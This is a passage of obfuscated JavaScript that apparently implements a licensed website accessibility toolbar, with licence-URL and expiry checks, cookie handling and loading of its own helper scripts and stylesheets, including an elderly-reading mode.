_0x518ed6(++_0x335a99,_0x5bc045)>>_0x335a99^_0x5bc045;}(_0x4044,0x1e9,0x1e900),_0x4044){_0xodY_=_0x4044['length']^0x1e9;};function _0x187b(_0x4497fb,_0x274b37){_0x4497fb=~~'0x'['concat'](_0x4497fb['slice'](0x1));var _0x10d655=_0x4044[_0x4497fb];if(_0x187b['lLzUxW']===undefined){(function(){var _0x889791=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x46c857='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x889791['atob']||(_0x889791['atob']=function(_0x5814c3){var _0x1aa9e0=String(_0x5814c3)['replace'](/=+$/,'');for(var _0xdbd219=0x0,_0x401db9,_0xc9d8b5,_0x582390=0x0,_0x1bd0b8='';_0xc9d8b5=_0x1aa9e0['charAt'](_0x582390++);~_0xc9d8b5&&(_0x401db9=_0xdbd219%0x4?_0x401db9*0x40+_0xc9d8b5:_0xc9d8b5,_0xdbd219++%0x4)?_0x1bd0b8+=String['fromCharCode'](0xff&_0x401db9>>(-0x2*_0xdbd219&0x6)):0x0){_0xc9d8b5=_0x46c857['indexOf'](_0xc9d8b5);}return _0x1bd0b8;});}());function _0x281598(_0x21b4a9,_0x274b37){var _0x4f00bd=[],_0x51232b=0x0,_0x58c36c,_0xbf00d6='',_0x128db7='';_0x21b4a9=atob(_0x21b4a9);for(var _0x510206=0x0,_0x3341fb=_0x21b4a9['length'];_0x510206<_0x3341fb;_0x510206++){_0x128db7+='%'+('00'+_0x21b4a9['charCodeAt'](_0x510206)['toString'](0x10))['slice'](-0x2);}_0x21b4a9=decodeURIComponent(_0x128db7);for(var _0x40f4e7=0x0;_0x40f4e7<0x100;_0x40f4e7++){_0x4f00bd[_0x40f4e7]=_0x40f4e7;}for(_0x40f4e7=0x0;_0x40f4e7<0x100;_0x40f4e7++){_0x51232b=(_0x51232b+_0x4f00bd[_0x40f4e7]+_0x274b37['charCodeAt'](_0x40f4e7%_0x274b37['length']))%0x100;_0x58c36c=_0x4f00bd[_0x40f4e7];_0x4f00bd[_0x40f4e7]=_0x4f00bd[_0x51232b];_0x4f00bd[_0x51232b]=_0x58c36c;}_0x40f4e7=0x0;_0x51232b=0x0;for(var _0x35e7ee=0x0;_0x35e7ee<_0x21b4a9['length'];_0x35e7ee++){_0x40f4e7=(_0x40f4e7+0x1)%0x100;_0x51232b=(_0x51232b+_0x4f00bd[_0x40f4e7])%0x100;_0x58c36c=_0x4f00bd[_0x40f4e7];_0x4f00bd[_0x40f4e7]=_0x4f00bd[_0x51232b];_0x4f00bd[_0x51232b]=_0x58c36c;_0xbf00d6+=String['fromCharCode'](_0x21b4a9['charCodeAt'](_0x35e7ee)^_0x4f00bd[(_0x4f00bd[_0x40f4e7]+_0x4f00bd[_0x51232b])%0x100]);}return _0xbf00d6;}_0x187b['jgGJTZ']=_0x281598;_0x187b['MfGuXu']={};_0x187b['lLzUxW']=!![];}var _0x2ea1a2=_0x187b['MfGuXu'][_0x4497fb];if(_0x2ea1a2===undefined){if(_0x187b['cLYdyX']===undefined){_0x187b['cLYdyX']=!![];}_0x10d655=_0x187b['jgGJTZ'](_0x10d655,_0x274b37);_0x187b['MfGuXu'][_0x4497fb]=_0x10d655;}else{_0x10d655=_0x2ea1a2;}return _0x10d655;};var startTime=new Date();var endtime='2027/12/31';var endtime=endtime['replace'](/\-/g,'/');var endtime=new Date(endtime);var wzaurl=document[_0x187b('‮0','j7tq')];var shouquanurl=_0x187b('‮1','jRI)');if(top==self&&typeof EsdToolbarInit==_0x187b('‮2',']v1T')&&wzaurl==shouquanurl&&startTime<=endtime){var EsdToolbarInit={};EsdToolbarInit[_0x187b('‫3','!KBN')]=_0x187b('‫4','uAc]');EsdToolbarInit[_0x187b('‮5','@y#S')]=null;EsdToolbarInit[_0x187b('‮6','5nyv')]='';try{var GHsXTu=_0x187b('‮7','@y#S')[_0x187b('‫8','C!I5')]('|'),CsTTnZ=0x0;while(!![]){switch(GHsXTu[CsTTnZ++]){case'0':esdTipLink1['tabIndex']='7';continue;case'1':var esdTipLink1=document['createElement']('a');continue;case'2':esdtemp[_0x187b('‫9','QQO2')]=_0x187b('‮a','RNIX');continue;case'3':esdtemp['id']=_0x187b('‮b','^IPy');continue;case'4':esdTipLink1['className']='esd-tools';continue;case'5':document[_0x187b('‫c','N!kH')](_0x187b('‮d','r#CC'))[0x0]['appendChild'](esdtemp);continue;case'6':esdTipLink1['id']=_0x187b('‮e','MdQm');continue;case'7':esdTipLink1[_0x187b('‮f',')HfR')]=function(){var _0x3977ed={'PxMmH':function(_0x125442,_0xfe8928){return _0x125442+_0xfe8928;},'QljNO':_0x187b('‫10','VYP#'),'XPnyq':'_blank'};window[_0x187b('‮11','VYP#')](_0x3977ed['PxMmH'](EsdToolbarInit['path'],_0x3977ed[_0x187b('‮12','g(e!')]),_0x3977ed[_0x187b('‫13','1Xpb')]);};continue;case'8':document[_0x187b('‮14','CUSc')]('BODY')[0x0][_0x187b('‮15','g(e!')](esdTipLink1);continue;case'9':var esdtemp=document[_0x187b('‮16','L2d4')]('style');continue;case'10':esdTipLink1['setAttribute'](_0x187b('‫17','SIij'),'javascript:void(0);');continue;case'11':esdtemp[_0x187b('‮18','B*P!')]('type','text/css');continue;}break;}}catch(_0x457b95){}EsdToolbarInit[_0x187b('‮19','jy$9')]=function(_0x20e28e){var _0x1b7a74={'ChlsU':'stylesheet','AaZET':'href','oQtid':_0x187b('‫1a','Ot&E'),'svaJU':_0x187b('‫1b','qwUV'),'REBEX':_0x187b('‫1c','Lfz['),'eeMKx':_0x187b('‫1d','@y#S'),'oqZLK':function(_0x258649,_0x5ca05f){return _0x258649(_0x5ca05f);},'tbWLa':'#esdSlbMobileBtn','oZWTe':_0x187b('‫1e','#]wm'),'xnovD':_0x187b('‫1f','^eub'),'pFeqD':_0x187b('‫20','2*aL'),'kArqo':function(_0x24d0aa,_0x28c37d){return _0x24d0aa+_0x28c37d;},'bNENi':_0x187b('‫21','uAc]'),'ZEGgQ':_0x187b('‫22','uAc]'),'WtYXF':'KEUFG','hCGyP':_0x187b('‮23','pFoD'),'efxPB':_0x187b('‮24','dYz9'),'uEvnS':_0x187b('‫25','!KBN'),'DOVLu':'wza_sound.js','mScTd':'charset','CbgWt':_0x187b('‫26','RNIX'),'JJRbF':'8|5|0|2|7|1|9|3|4|10|11|6','DfYLz':'style','idOfO':_0x187b('‮27','IB(b'),'fekYq':_0x187b('‫28','jy$9'),'nwtMf':_0x187b('‫29','dJgs')};var _0x315dbe=document[_0x187b('‫2a','o$kF')]('script');_0x315dbe[_0x187b('‮2b','g3FP')](_0x1b7a74[_0x187b('‫2c','[pAw')],_0x1b7a74[_0x187b('‮2d','1Xpb')]);_0x315dbe[_0x187b('‫2e','pFoD')](_0x1b7a74[_0x187b('‫2f','2*aL')],EsdToolbarInit['path']+_0x187b('‮30','pFoD'));_0x315dbe['setAttribute'](_0x1b7a74['mScTd'],_0x1b7a74[_0x187b('‫31','qwUV')]);_0x315dbe[_0x187b('‫32','5nyv')]=function(){var _0x3c9443={'jFbIa':function(_0x105f12,_0x1a00cf){return _0x105f12+_0x1a00cf;},'JDhBv':_0x1b7a74[_0x187b('‫33','pFoD')],'nhEHf':_0x1b7a74[_0x187b('‮34','^eub')],'pKlXt':_0x187b('‮35','IB(b'),'HpscG':_0x187b('‫36','N!kH'),'EFLaI':_0x1b7a74['oQtid'],'VQfJi':_0x1b7a74[_0x187b('‮37','dYz9')],'RwFvD':_0x187b('‮38','jy$9'),'gujcK':_0x1b7a74[_0x187b('‫39','bf$*')],'rSkJG':_0x1b7a74[_0x187b('‮3a','B*P!')],'etkww':_0x1b7a74[_0x187b('‮3b','C!I5')],'tvyZN':_0x1b7a74[_0x187b('‫3c','2*aL')],'deyjT':'utf-8'};var _0x22609b=document['createElement'](_0x1b7a74[_0x187b('‮3d','AB47')]);_0x22609b['setAttribute'](_0x1b7a74[_0x187b('‫3e','l#Wl')],_0x187b('‫3f','2*aL'));_0x22609b[_0x187b('‮2b','g3FP')](_0x1b7a74[_0x187b('‫40','Ot&E')],EsdToolbarInit['path']+_0x1b7a74[_0x187b('‮41','9uZX')]);_0x22609b[_0x187b('‮42','j7tq')]('charset',_0x187b('‮43','^eub'));_0x22609b['onload']=function(){var _0x431109={'sRsAx':function(_0x3e970d,_0x163979){return _0x3e970d==_0x163979;},'bxMlK':_0x187b('‮44','CUSc'),'GhnuK':_0x187b('‫45','dJgs'),'gIAOr':_0x1b7a74['ChlsU'],'lexjv':_0x1b7a74['AaZET'],'qhjyE':_0x187b('‮46','VYP#'),'XjdmN':_0x1b7a74['oQtid'],'lYvAZ':_0x1b7a74[_0x187b('‫47','5nyv')],'pEiBe':_0x187b('‫25','!KBN'),'uEckB':_0x1b7a74[_0x187b('‮48','RNIX')],'FZHaQ':_0x187b('‫49','C!I5'),'BLily':_0x1b7a74[_0x187b('‮4a','[pAw')],'rQmKS':_0x187b('‮4b','1Xpb'),'iDkay':function(_0x1a6558,_0x483461){return _0x1b7a74['oqZLK'](_0x1a6558,_0x483461);},'wKOZW':_0x1b7a74[_0x187b('‫4c','r#CC')],'hqfHt':_0x1b7a74['oZWTe'],'xXaoi':_0x1b7a74[_0x187b('‮4d','pFoD')],'eexgW':_0x1b7a74[_0x187b('‫4e','IB(b')],'fEsWp':function(_0x4c8d36,_0x162e31){return _0x1b7a74[_0x187b('‫4f','SIij')](_0x4c8d36,_0x162e31);},'CSBik':_0x1b7a74['bNENi'],'tVmjR':_0x1b7a74['ZEGgQ']};if(_0x1b7a74[_0x187b('‮50','Lfz[')]===_0x1b7a74[_0x187b('‫51','9uZX')]){EsdToolbarInit[_0x187b('‫52','^[3F')](function(){if(_0x431109[_0x187b('‮53',')HfR')](EsdToolbarInit[_0x187b('‮54','5nyv')](_0x431109[_0x187b('‫55','MdQm')]),'on')){var _0x311e5e=document['createElement'](_0x431109[_0x187b('‮56',']v1T')]);_0x311e5e['setAttribute'](_0x187b('‮57','1Xpb'),_0x431109[_0x187b('‫58','1Xpb')]);_0x311e5e['setAttribute'](_0x431109[_0x187b('‫59','j7tq')],_0x187b('‮5a','j7tq'));_0x311e5e['id']=_0x187b('‫5b','5nyv');document[_0x187b('‫5c',']v1T')]('body')[0x0][_0x187b('‫5d','[pAw')](_0x311e5e);var _0x497d70=document[_0x187b('‮5e','QQO2')](_0x431109['qhjyE']);_0x497d70[_0x187b('‮5f','@y#S')](_0x431109['XjdmN'],_0x431109[_0x187b('‮60','MdQm')]);_0x497d70[_0x187b('‮61','SIij')](_0x431109[_0x187b('‮62','bf$*')],_0x431109['uEckB']);_0x497d70['setAttribute'](_0x431109[_0x187b('‮63','!KBN')],_0x431109[_0x187b('‮64','tuRw')]);_0x497d70['id']=_0x431109['rQmKS'];document[_0x187b('‫65','IB(b')]('body')[0x0][_0x187b('‫66','bf$*')](_0x497d70);_0x431109['iDkay']($,_0x431109[_0x187b('‮67','B*P!')])[_0x187b('‮68','o$kF')](_0x431109[_0x187b('‫69','Pqg1')],_0x431109[_0x187b('‮6a','jy$9')]);}});}else{var _0x42858e=document[_0x187b('‮6b','l#Wl')](_0x1b7a74[_0x187b('‫6c','QQO2')]);_0x42858e[_0x187b('‮6d','AB47')](_0x1b7a74[_0x187b('‫6e','VYP#')],_0x1b7a74[_0x187b('‮6f','uAc]')]);_0x42858e['setAttribute'](_0x1b7a74['uEvnS'],EsdToolbarInit[_0x187b('‮70','^IPy')]+_0x1b7a74[_0x187b('‮71','jRI)')]);_0x42858e[_0x187b('‫72','r#CC')](_0x1b7a74[_0x187b('‮73','QQO2')],_0x1b7a74['eeMKx']);_0x42858e['onload']=function(){var _0x16a470={'ShqJv':function(_0x111d5e,_0x249b21){return _0x3c9443[_0x187b('‫74','C!I5')](_0x111d5e,_0x249b21);},'uVSvI':_0x3c9443['JDhBv'],'DwDkc':_0x3c9443[_0x187b('‫75','5nyv')],'NzkAr':_0x3c9443[_0x187b('‮76','^eub')],'iTLRW':_0x3c9443['HpscG'],'HogzQ':_0x3c9443[_0x187b('‮77','l#Wl')],'vYsTd':_0x187b('‫78','dJgs'),'lJnyp':'head','TzGUc':_0x3c9443[_0x187b('‫79','g(e!')],'Qngqc':'javascript:void(0);','VzFDD':_0x3c9443['RwFvD']};if(_0x3c9443['gujcK']!==_0x187b('‫7a','SIij')){var _0x4f5d27=document[_0x187b('‮7b','tuRw')](_0x3c9443[_0x187b('‮7c','t8pM')]);_0x4f5d27[_0x187b('‮7d','N!kH')](_0x187b('‮7e','o$kF'),_0x187b('‮7f','o3ij'));_0x4f5d27[_0x187b('‫80','Pqg1')](_0x187b('‮81','[pAw'),EsdToolbarInit[_0x187b('‫82','g3FP')]+_0x3c9443[_0x187b('‮83','uAc]')]);_0x4f5d27[_0x187b('‮84','MdQm')](_0x3c9443[_0x187b('‫85','^IPy')],_0x3c9443['deyjT']);_0x4f5d27['onload']=function(){var _0x5287a3={'fcNCQ':_0x431109[_0x187b('‮86','[pAw')],'cKQZP':function(_0x255730,_0x487023){return _0x255730!=_0x487023;},'ETlnc':'uXsmw','NuJXI':_0x431109[_0x187b('‮87','Ot&E')],'zJCmQ':'src','aavKt':function(_0x4149c0,_0x1c48ab){return _0x431109[_0x187b('‫88','@y#S')](_0x4149c0,_0x1c48ab);},'vfCDd':_0x431109['CSBik'],'HufBq':_0x431109[_0x187b('‮89','^[3F')],'PaAdD':_0x431109[_0x187b('‫8a','Ot&E')]};var _0x38d83c=document[_0x187b('‫8b','!KBN')](_0x187b('‮8c',']v1T'));_0x38d83c['setAttribute'](_0x431109[_0x187b('‮8d','qwUV')],_0x431109[_0x187b('‫8e','l#Wl')]);_0x38d83c[_0x187b('‮8f','Ot&E')](_0x431109['pEiBe'],EsdToolbarInit[_0x187b('‫90','L8hr')]+'wza_hand.js');_0x38d83c[_0x187b('‮91','1Xpb')](_0x431109[_0x187b('‮92','2*aL')],'utf-8');_0x38d83c[_0x187b('‮93','L8hr')]=function(){var _0x4fcd07=document[_0x187b('‫94','1Xpb')](_0x187b('‮95','Ot&E'));_0x4fcd07[_0x187b('‫96','[pAw')](_0x5287a3[_0x187b('‮97','5nyv')],_0x187b('‮98','pFoD'));_0x4fcd07[_0x187b('‫99','o$kF')](_0x5287a3['zJCmQ'],_0x5287a3[_0x187b('‮9a','^eub')](EsdToolbarInit[_0x187b('‫9b','IB(b')],_0x5287a3['vfCDd']));_0x4fcd07[_0x187b('‫9c','jRI)')](_0x187b('‫9d','^IPy'),_0x5287a3['HufBq']);_0x4fcd07['setAttribute']('id',_0x5287a3['PaAdD']);document[_0x187b('‮9e','!KBN')][_0x187b('‫9f',']v1T')](_0x4fcd07);_0x4fcd07[_0x187b('‮a0','2*aL')]=function(){var _0xc3779b={'FfRKa':_0x5287a3[_0x187b('‫a1','AB47')]};if(_0x5287a3['cKQZP'](_0x20e28e,null)){if(_0x5287a3[_0x187b('‮a2','^eub')]!==_0x187b('‫a3','#]wm')){_0x20e28e();}else{document['getElementById'](_0xc3779b[_0x187b('‫a4','tuRw')])[_0x187b('‮a5','RNIX')]();}}};};document['head'][_0x187b('‮a6','^IPy')](_0x38d83c);};document[_0x187b('‮a7','o$kF')][_0x187b('‮a8','QQO2')](_0x4f5d27);}else{var _0x6028d6=_0x16a470['DwDkc'][_0x187b('‫a9','dYz9')]('|'),_0x2e37af=0x0;while(!![]){switch(_0x6028d6[_0x2e37af++]){case'0':_0x55e7f3['id']=_0x16a470[_0x187b('‮aa','^IPy')];continue;case'1':var _0x318e48=document['createElement']('a');continue;case'2':_0x55e7f3[_0x187b('‫ab','D$6*')]=_0x16a470[_0x187b('‫ac','MdQm')];continue;case'3':_0x318e48['tabIndex']='7';continue;case'4':_0x318e48['id']='esdTipLink1';continue;case'5':_0x55e7f3[_0x187b('‫ad','QQO2')](_0x16a470['HogzQ'],_0x16a470['vYsTd']);continue;case'6':_0x318e48['onclick']=function(){window[_0x187b('‮ae','Ot&E')](_0x16a470[_0x187b('‫af','^[3F')](EsdToolbarInit[_0x187b('‮b0','g(e!')],_0x187b('‫b1','[pAw')),_0x16a470[_0x187b('‫b2','g3FP')]);};continue;case'7':document[_0x187b('‫b3','o$kF')](_0x16a470[_0x187b('‮b4','!KBN')])[0x0][_0x187b('‮b5','B*P!')](_0x55e7f3);continue;case'8':var _0x55e7f3=document[_0x187b('‫b6','Z@N1')](_0x16a470['TzGUc']);continue;case'9':_0x318e48[_0x187b('‮2b','g3FP')](_0x187b('‫b7','uAc]'),_0x16a470[_0x187b('‫b8','l#Wl')]);continue;case'10':_0x318e48[_0x187b('‫b9','uAc]')]=_0x187b('‫ba','L8hr');continue;case'11':document[_0x187b('‫bb','o3ij')](_0x16a470[_0x187b('‮bc','Lfz[')])[0x0]['appendChild'](_0x318e48);continue;}break;}}};document[_0x187b('‫bd','2*aL')]['appendChild'](_0x42858e);}};document[_0x187b('‮be','B]CK')][_0x187b('‮15','g(e!')](_0x22609b);};document[_0x187b('‮bf','CUSc')][_0x187b('‮c0','Ot&E')](_0x315dbe);};EsdToolbarInit['getCookie']=function(_0x27cc99){var _0x2ee1ca={'ipExn':function(_0x5dd2a0,_0xe0c889){return _0x5dd2a0+_0xe0c889;},'mdYfd':function(_0x2b7184,_0x181e93){return _0x2b7184<_0x181e93;},'oqkvE':function(_0x4a8b5b,_0x3cc9dc){return _0x4a8b5b==_0x3cc9dc;}};var _0x28f44=_0x2ee1ca[_0x187b('‮c1','VYP#')](_0x27cc99,'=');var _0x1d06f6=document[_0x187b('‮c2','1Xpb')][_0x187b('‮c3','2*aL')](';');for(var _0x5b9838=0x0;_0x2ee1ca['mdYfd'](_0x5b9838,_0x1d06f6[_0x187b('‫c4','9uZX')]);_0x5b9838++){var _0x492990=_0x1d06f6[_0x5b9838];while(_0x492990['charAt'](0x0)=='\x20')_0x492990=_0x492990[_0x187b('‫c5','pFoD')](0x1,_0x492990['length']);if(_0x2ee1ca['oqkvE'](_0x492990[_0x187b('‫c6','5nyv')](_0x28f44),0x0))return _0x492990[_0x187b('‫c7','MdQm')](_0x28f44[_0x187b('‫c8','Ot&E')],_0x492990[_0x187b('‮c9','g(e!')]);}return null;};EsdToolbarInit[_0x187b('‫ca',']v1T')]=function(_0x125d92,_0x2a46c9,_0x17e2f9){var _0x38d57d={'AgCKP':function(_0x2b9bb7){return _0x2b9bb7();},'jrAfH':'toolbar','LJOMM':'none','UroUA':'block','QROGE':'120px','bfamD':function(_0x10fbcc,_0x17349d){return _0x10fbcc+_0x17349d;},'KwGjM':function(_0x5bc6ea,_0x48d70e){return _0x5bc6ea*_0x48d70e;},'xgvpr':function(_0xee5a2e,_0xb0fecb){return _0xee5a2e*_0xb0fecb;},'jUVSu':function(_0x3bc728,_0x7c6656){return _0x3bc728*_0x7c6656;},'UABqP':_0x187b('‫cb','Ot&E'),'FzOnN':function(_0x3119a9,_0x1721a7){return _0x3119a9!==_0x1721a7;},'NesdU':_0x187b('‮cc','5nyv'),'UuZov':_0x187b('‮cd','Ot&E'),'uCtnk':function(_0x25389b,_0x120697){return _0x25389b+_0x120697;},'ljNNc':';\x20path=/'};if(_0x17e2f9){if('vlNaT'!=='vlNaT'){_0x38d57d[_0x187b('‫ce','bf$*')](func);}else{var _0x57023e=new Date();_0x57023e[_0x187b('‫cf','t8pM')](_0x38d57d['bfamD'](_0x57023e[_0x187b('‫d0','IB(b')](),_0x38d57d['KwGjM'](_0x38d57d[_0x187b('‫d1','RNIX')](_0x38d57d['jUVSu'](_0x17e2f9,0x18),0x3c),0x3c)*0x3e8));var _0x5e7686=_0x38d57d[_0x187b('‫d2','o$kF')](_0x38d57d['UABqP'],_0x57023e['toGMTString']());}}else{if(_0x38d57d[_0x187b('‫d3','Pqg1')](_0x38d57d[_0x187b('‮d4','pFoD')],_0x38d57d[_0x187b('‫d5','L8hr')])){var _0x5e7686='';}else{document[_0x187b('‮d6','B*P!')](_0x38d57d['jrAfH'])[_0x187b('‫d7','jy$9')]['display']=_0x38d57d[_0x187b('‫d8','o3ij')];document['getElementById'](_0x187b('‫d9','L2d4'))[_0x187b('‫da','AB47')]['display']=_0x38d57d['UroUA'];document[_0x187b('‮db',')HfR')]['style'][_0x187b('‫dc','tuRw')]=_0x38d57d['QROGE'];document[_0x187b('‮dd','dYz9')](_0x187b('‫de','bf$*'))[_0x187b('‮df',')HfR')]['display']=_0x187b('‮e0','dJgs');}}document[_0x187b('‫e1','CUSc')]=_0x38d57d['bfamD'](_0x38d57d[_0x187b('‮e2','[pAw')](_0x38d57d[_0x187b('‫e3','l#Wl')](_0x125d92,'=')+_0x2a46c9,_0x38d57d['ljNNc']),EsdToolbarInit[_0x187b('‮e4','N!kH')]);};EsdToolbarInit[_0x187b('‫e5',']v1T')]=0x0;EsdToolbarInit[_0x187b('‫e6',')HfR')]=function(){var _0x13767b={'MFVsQ':function(_0x582d14,_0x508f12){return _0x582d14(_0x508f12);},'loayD':_0x187b('‮e7','g3FP'),'VLLsT':'padding-top','HBkDs':_0x187b('‫e8','C!I5'),'oxIpN':_0x187b('‫e9','r#CC'),'TYJNn':function(_0x4f4fb5,_0x146865){return _0x4f4fb5===_0x146865;},'tCSUc':_0x187b('‫ea','r#CC'),'LlQTy':function(_0x4c536d,_0x597a21){return _0x4c536d!=_0x597a21;},'PczSY':_0x187b('‫eb','g3FP'),'SDBVh':_0x187b('‫1b','qwUV'),'fFtsU':_0x187b('‫ec','1Xpb'),'CoEoZ':_0x187b('‮ed','Lfz['),'XBhnh':'utf-8','XueVl':_0x187b('‫ee','t8pM'),'ARGKP':_0x187b('‮ef','[pAw'),'SQsya':function(_0x51a8be,_0x5683c1){return _0x51a8be===_0x5683c1;},'FOXhp':_0x187b('‫f0','l#Wl'),'pcDsE':function(_0x57a698,_0x4f8c99){return _0x57a698==_0x4f8c99;},'gdwJu':_0x187b('‮44','CUSc'),'vjpgX':_0x187b('‮f1',')HfR'),'hjjcL':_0x187b('‮f2','L2d4'),'Apkby':_0x187b('‮f3',')HfR'),'Lwbjd':_0x187b('‮f4','N!kH'),'vQuny':_0x187b('‫f5','dYz9'),'Wqoip':'src','ZQgKy':_0x187b('‫f6','^eub'),'HCaKN':_0x187b('‫f7','AB47'),'gaVcY':_0x187b('‫f8','L8hr'),'meDYH':'tempElderlyCss','aAais':'type','MAWHb':_0x187b('‫f9','!KBN'),'CLfTG':function(_0x155b03,_0x288510){return _0x155b03===_0x288510;},'zpwuT':_0x187b('‮fa','SIij'),'sIzNY':_0x187b('‮fb','j7tq'),'NSwIM':_0x187b('‫fc','^IPy'),'cChrC':function(_0x17f9f1,_0x3c0f37){return _0x17f9f1+_0x3c0f37;},'xCfMb':function(_0x28a501,_0x2faa98){return _0x28a501(_0x2faa98);},'GjdAC':_0x187b('‫fd','B*P!'),'bxlMb':_0x187b('‫fe','N!kH'),'ARHhp':_0x187b('‮ff','jRI)'),'sxlbx':_0x187b('‮100','Lfz['),'mMQgL':'oUotR','BjDoO':_0x187b('‫101','l#Wl'),'KkgvS':_0x187b('‫102','Pqg1'),'kxuUd':function(_0x13873d,_0x11025d){return _0x13873d==_0x11025d;},'GnMJW':_0x187b('‮103','IB(b'),'Qnpqc':function(_0x29d47a,_0x38aca4){return _0x29d47a>_0x38aca4;},'Qibmx':'msie\x207.0','eYXGa':function(_0x4c025e,_0x348495){return _0x4c025e(_0x348495);},'UMLsi':'wzatool','orMzZ':_0x187b('‫104','L8hr'),'sXmML':_0x187b('‫105','o$kF'),'wWAdh':function(_0x1a0cac,_0x1c8e59){return _0x1a0cac(_0x1c8e59);},'ltgzl':'toolbar','DAUOG':'block','VTApN':_0x187b('‮106','dYz9'),'XEvbU':function(_0x515572,_0x4761eb){return _0x515572==_0x4761eb;},'Jsqyp':function(_0x46fa2,_0x114905){return _0x46fa2==_0x114905;},'fnGGg':function(_0x4bc46d,_0x32fd51){return _0x4bc46d(_0x32fd51);},'YwSVJ':function(_0x26ab7d,_0x4460af){return _0x26ab7d+_0x4460af;},'YbHds':function(_0x4a2eb4,_0x3a4b0b){return _0x4a2eb4!==_0x3a4b0b;},'EYYbP':_0x187b('‫107','N!kH'),'dASaB':_0x187b('‮108','QQO2'),'iiStr':'aria-label','ElYvy':function(_0x951f87,_0x213d9f){return _0x951f87+_0x213d9f;},'shhqm':_0x187b('‫109','^IPy'),'hVdQd':'，双击激活操作','sKGjG':_0x187b('‫10a','AB47'),'fbkmG':function(_0x20dfdf,_0x5e060b){return _0x20dfdf+_0x5e060b;},'tWeaR':function(_0x213294,_0x44539f){return _0x213294+_0x44539f;},'qwKTL':_0x187b('‫10b','^eub'),'AqyCK':_0x187b('‫10c','bf$*'),'ImkDq':function(_0x13cb80,_0x4b220e){return _0x13cb80+_0x4b220e;},'SPWqs':function(_0x444b61,_0x25c8aa){return _0x444b61==_0x25c8aa;},'DasDz':_0x187b('‫10d','RNIX'),'eIvWz':function(_0x3f9475,_0x53bb70){return _0x3f9475!==_0x53bb70;},'ilByU':_0x187b('‮10e','RNIX'),'VYyOD':function(_0x16913a,_0x33e1f9){return _0x16913a(_0x33e1f9);},'tqqEk':function(_0x1bc2db,_0x57a660){return _0x1bc2db(_0x57a660);},'LpQob':_0x187b('‫10f','1Xpb'),'vNOYt':'XrkIc','nvgAN':function(_0x4a460f,_0x4f248c){return _0x4a460f(_0x4f248c);},'JsgqR':_0x187b('‮110',']v1T'),'jTAPv':_0x187b('‫111','AB47'),'BCmcG':_0x187b('‫112','OuIi'),'TrnJE':function(_0x3e11ab,_0x2ff411){return _0x3e11ab===_0x2ff411;},'ZKgrU':'uPNwn','qgTwG':function(_0x3faac4,_0x55d289){return _0x3faac4===_0x55d289;},'tNneH':'LYZBs','vFixd':_0x187b('‮113','AB47'),'KdWIH':function(_0x552c37,_0x17fbc1){return _0x552c37(_0x17fbc1);},'KtinC':'div.tabPanel\x20>\x20a.panel','RnVNl':'退出长者模式','ussAd':_0x187b('‫114','#]wm')};EsdToolbarInit[_0x187b('‮115','N!kH')]();EsdToolbarInit[_0x187b('‫116','5nyv')]=EsdToolbarInit[_0x187b('‫117','dJgs')](_0x13767b['orMzZ']);var _0x4bbe6a=EsdToolbarInit['getCookie'](_0x187b('‫118','j7tq'));if(_0x13767b['SPWqs'](EsdToolbarInit[_0x187b('‮119','t8pM')],_0x13767b['sXmML'])||_0x13767b[_0x187b('‮11a','o$kF')](EsdToolbarInit[_0x187b('‮11b','^[3F')],!![])||window[_0x187b('‮11c','l#Wl')][_0x187b('‮11d','Lfz[')][_0x187b('‫11e','@y#S')](_0x13767b[_0x187b('‫11f','qwUV')])>-0x1&&_0x13767b[_0x187b('‮11a','o$kF')](wzaurl,shouquanurl)&&startTime<=endtime){if(EsdToolbarInit[_0x187b('‫120','j7tq')]()){if(_0x13767b['SPWqs'](typeof jQuery,_0x187b('‮121','uAc]'))){if(_0x4bbe6a==_0x13767b['sXmML']||_0x4bbe6a==!![]){if(_0x13767b[_0x187b('‫122','OuIi')](_0x187b('‮123','dJgs'),_0x13767b[_0x187b('‮124','qwUV')])){_0x13767b[_0x187b('‮125','D$6*')]($,this)[_0x187b('‫126','g(e!')]();}else{_0x13767b['VYyOD'](jQuery,_0x187b('‫127','^IPy'))['hide']();jQuery(_0x187b('‮128','g3FP'))[_0x187b('‮129','t8pM')]();_0x13767b['tqqEk'](jQuery,_0x187b('‫12a',')HfR'))['show'](_0x13767b[_0x187b('‫12b','j7tq')],function(){_0x13767b['MFVsQ'](jQuery,_0x13767b['loayD'])[_0x187b('‮12c','jRI)')](_0x13767b[_0x187b('‫12d','o$kF')],'120px');});}}else{if(_0x13767b[_0x187b('‮12e',']v1T')](_0x13767b[_0x187b('‫12f','RNIX')],_0x13767b[_0x187b('‮130','dYz9')])){_0x13767b['tqqEk'](jQuery,_0x13767b['ARGKP'])[_0x187b('‫131','pFoD')]();_0x13767b['nvgAN'](jQuery,_0x13767b[_0x187b('‫132','t8pM')])[_0x187b('‫133','j7tq')]();_0x13767b[_0x187b('‫134','t8pM')](jQuery,_0x13767b['HBkDs'])[_0x187b('‫135','C!I5')](_0x13767b[_0x187b('‮136','CUSc')],function(){var _0x3925c1={'rBdLS':_0x13767b['HBkDs'],'sgcpI':_0x13767b[_0x187b('‮137','t8pM')],'DjWcq':_0x187b('‮138','QQO2'),'rjYPS':_0x187b('‫139','o$kF')};if(_0x13767b[_0x187b('‫13a','j7tq')](_0x187b('‫13b','N!kH'),_0x187b('‮13c','VYP#'))){var _0x5a5ba2={'emKGh':_0x187b('‮13d','l#Wl'),'hLLRe':_0x187b('‮13e',')HfR'),'IQaFI':_0x3925c1[_0x187b('‫13f','CUSc')],'GuKzz':_0x3925c1['sgcpI'],'JbXQt':_0x187b('‫140','L8hr'),'GeOmz':'wzaIsOn','rpanE':_0x3925c1[_0x187b('‮141','[pAw')],'mCoOu':'wzatool'};if(document['getElementById'](_0x3925c1[_0x187b('‮142','B]CK')])!=null){document[_0x187b('‮143','B]CK')]('wzatool')['onclick']=function(){var 